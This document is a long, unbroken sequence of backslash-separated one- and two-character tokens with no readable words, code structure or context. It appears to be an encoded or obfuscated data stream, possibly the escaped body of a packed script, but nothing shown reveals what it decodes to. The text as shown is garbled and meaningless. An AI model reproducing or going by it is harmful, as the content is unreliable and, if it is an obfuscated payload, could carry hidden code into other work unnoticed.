\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\q\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\b\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\q\\a\\n\\a\\b\\1a\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\q\\a\\b\\q\\a\\i\\a\\l\\a\\b\\15\\a\\k\\a\\e\\a\\N\\a\\b\\r\\a\\e\\a\\i\\a\\N\\a\\b\\o\\a\\k\\a\\e\\a\\N\\a\\b\\s\\a\\e\\a\\i\\a\\X\\a\\k\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\p\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\R\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\R\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\R\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\b\\b\\a\\U\\a\\m\\a\\b\\R\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\q\\a\\o\\a\\n\\a\\b\\1a\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\l\\a\\y\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\15\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\l\\a\\y\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\b\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\b\\b\\a\\l\\a\\m\\a\\b\\i\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\W\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\R\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\W\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\T\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\p\\a\\g\\a\\B\\a\\E\\a\\i\\a\\14\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\17\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\14\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\18\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\W\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\W\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\y\\a\\k\\a\\D\\a\\M\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\b\\y\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\14\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\